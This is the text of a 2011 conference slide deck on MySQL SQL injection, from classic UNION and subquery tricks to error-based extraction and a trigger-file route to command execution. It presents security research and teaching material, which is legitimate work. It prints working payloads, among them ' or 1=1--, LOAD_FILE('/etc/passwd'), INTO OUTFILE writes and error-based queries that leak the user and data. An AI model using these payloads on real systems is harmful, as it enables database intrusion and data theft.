Slide 1
SQL Injection from Past to Now
Orange@chroot.org
AVTOKYO 2011

Slide 2
奇技淫巧 SQL Injection

Slide 3
Cheng-Da Tsai (aka Orange)
Come from Taiwan.
A Student Studied in University now.
Major in
Web Security
Windows Vulnerability Exploitation
CHROOT Security Group Member
Hacks in Taiwan Conference Member

Slide 4

www.chroot.org

Slide 5

www.hitcon.org

Slide 6
Agenda
Introduce SQL Injection
Past way in SQL Injection
New trick in SQL Injection
Demonstration

Slide 7

What is SQL Injection ?

Slide 8
What is SQL Injection ?
' or 1=1--
MySQL
SQL Server
PostgreSQL
Access

Slide 9
SQL Injection in Past WAY.

Slide 10
Hacker-Friendly Features
Feature | MySQL Series
Unions | 4.0
Subqueries | 4.1
R-trees | 4.1 (for the MyISAM storage engine)
Stored procedures and functions | 5.0
Views | 5.0
Cursors | 5.0
XA transactions | 5.0
Triggers | 5.0 and 5.1
Event scheduler | 5.1
Partitioning | 5.1
Pluggable storage engine API | 5.1
Plugin API | 5.1
InnoDB Plugin | 5.1
Row-based replication | 5.1
Server log tables | 5.1

Slide 11
UNION
UNION is available from MySQL 4 on.
?id=-1337 ORDER BY …
?id=-1337 UNION SELECT …… FROM ….

Slide 12
Sub Queries
Sub-Query is added in MySQL 4.1.
?id=-1337 AND (SELECT 1)=1
?id=-1337 AND EXISTS (SELECT * FROM [users])

Slide 13
Password Hashing
PASSWORD function was updated in MySQL 4.1.
OLD_PASSWORD() -> PASSWORD()
34E0FA4249E39734
*0385CA55F9876160B8A380E9938EB9F59C86D400
There is collision in OLD_PASSWORD.
OLD_PASSWORD( 'Orange.8361' )
OLD_PASSWORD( '!_n:tB<d($|"b>' )

Slide 14
Information Schema
Information Schema is starting from MySQL 5.
INFORMATION_SCHEMA
SCHEMATA
TABLES
COLUMNS

Slide 15
User-Defined Function
It exists originally in MySQL.
After MySQL 4.1.25, shared library must be in
PLUGIN_DIR
SYSTEM PATH
CREATE FUNCTION …

Slide 16
File Input / Output
It exists originally in MySQL.
File privilege
LOAD_FILE
LOAD_FILE( '/etc/passwd' )
LOAD_FILE( 0x2f6574632f706173737764 )
INTO OUTFILE / DUMPFILE
SELECT … INTO OUTFILE '/tmp/.a'

Slide 17
New Trick in MySQL Injection
Obtaining Data
Error Based Injection
Hack MySQL Deeply
MySQL Triggers

Slide 18
Error Based Injection
It like injection in Microsoft SQL server.
When to use ?
INSERT / UPDATE Injection
Cross table query
No data shown on web page after a SQL query.
How to implement ?
Function Error
Duplicate Error

Slide 19
Function Error
MySQL XML functions (MySQL > 5.1)
ExtractValue(xml_frag, xpath_expr)
UpdateXML(xml_target, xpath_expr, new_xml)

Slide 20
Select extractValue( 1, concat( 0x3c, user() ) )
XPATH syntax error: '<root@localhost'

Slide 21
Duplicate Error
Duplicate Column
Duplicate Entry

Slide 22
Select * from (Select 1,1) as x
Duplicate column name '1'
1 | 1
1 | 1

Slide 23
Select * from (select * from user as a join user as b) as x
Duplicate column name 'username'
username | password
… | …
+
username | password
… | …

Slide 24
Select * from (select * from user as a join user as b using(username)) as x
Duplicate column name 'password'

Slide 25
Select * from (select user(),user()) as x
Will it show MySQL current user name?

Slide 26
No !!
Duplicate column name 'user()'

Slide 27
NAME_CONST(name ,value)
NAME_CONST() causes the column
to have the given name.

Slide 28
Select NAME_CONST( 'QB1', 1 ), NAME_CONST( 'QB2', 2 )
QB1 | QB2
1 | 2

Slide 29
Select * from ( Select NAME_CONST( user(), 1 ), NAME_CONST( user(), 1 ) ) as x
Duplicate column name 'root@localhost'

Slide 30
But !!

Slide 31
MySQL patch it since 5.1
Argument of NAME_CONST must be const.

Slide 32
SELECT * FROM ( SELECT COUNT( * ) , CONCAT( USER( ) , FLOOR ( RAND( ) *2 ) ) as a FROM mysql.user GROUP BY a
) AS a
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key 1
What is Duplicate entry error ?

Slide 33
When table have same primary key, it will show duplicate entry error.
INSERT INTO `users` values
( 1, test test1234 )
id | username | password
1 | Orange | 123456

Slide 34
SELECT * FROM ( SELECT COUNT( * ) , CONCAT( USER( ) , FLOOR ( RAND( ) *2 ) ) as a FROM mysql.user GROUP BY a
) AS a
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key 1
2
root@localhost1
root@localhost0
……
1

Slide 35
How to hack MySQL deeply.

Slide 36
In MySQL
Create Function mysql.func
Create Procedure mysql.proc
Create Event mysql.event
Create Trigger ???

Slide 37
MySQL Triggers
A trigger is a named database object that is associated with a table, and that activates when a particular event occurs for the table.

Slide 38
Usage
CREATE TRIGGER
trigger_name
trigger_time
trigger_event
ON tbl_name FOR EACH ROW trigger_body
CREATE TRIGGER test after insert ON users FOR EACH ROW 'insert into logs values(…)'

Slide 39
Restrictions
Can not use Prepared Statement.
Can not Create procedure.
Can not Flush privileges.
……

Slide 40
Behind Create a Triggers ?
MySQL will Create two file into DATADIR.
SHOW VARIABLES LIKE '%DATADIR%';
tbl_name.TRG // Trigger
tbl_name.TRN // Trigger name

Slide 41
How to use it!
Can we generate these files by self ?
What benefit we have ?
Can UPDATE data
Can INSERT data
Can we execute a system command by creating a function ?

Slide 42
Can Create a User-Defined Function ?
Denied-of-Service or Run system command.
In normal way to create a function by trigger will cause MySQL server down when using the function. So, we need some trick to create function in another way.
INSERT it by self

Slide 43
Demo.
Obtaining DATADIR and PLUGIN_DIR by duplicate error.
Generate shared library into PLUGIN_DIR.
Generate trigger file into DATA_DIR.
Trig the trigger.
Execute a system command.

Slide 44
Conclusion

Slide 45
Any Question ?

Slide 46
References
MySQL
http://www.mysql.com/
MySQL Stacked Queries with SQL Injection…
http://blog.mindedsecurity.com/2010/04/mysql-stacked-queries-with-sql.html

Slide 47
Thanks! :)
http://about.me/Orange.tw
Cheng-Da Tsai <Orange@chroot.org>

